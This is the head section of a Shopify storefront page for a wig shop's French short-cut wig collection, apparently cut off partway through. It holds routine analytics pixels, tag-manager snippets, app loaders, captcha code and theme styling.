

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/collections/short-cut
body_size: 85842
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr/collections/short-cut" />

  <title>Coupe courte &ndash; BAISI HAIR</title>
  

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/collections/short-cut.atom" />
<link rel="next" href="/fr/collections/short-cut?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/short-cut">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/collections/short-cut">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/short-cut">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/short-cut">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/short-cut">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/short-cut">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/short-cut">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr/collections/short-cut.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"c006a49f-c6a1-4a49-87fe-019ddf5ebd71-1768725417","pageurl":"www.baisiwig.com\/fr\/collections\/short-cut","u":"af35dd25ad88","p":"collection","rtyp":"collection","rid":163202662483};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e